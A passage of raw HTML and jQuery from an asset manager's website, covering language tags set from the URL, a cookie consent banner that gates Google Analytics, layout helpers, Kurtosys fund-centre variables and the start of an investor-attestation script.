      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the « Cookie Usage » section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">France</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNzM5IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
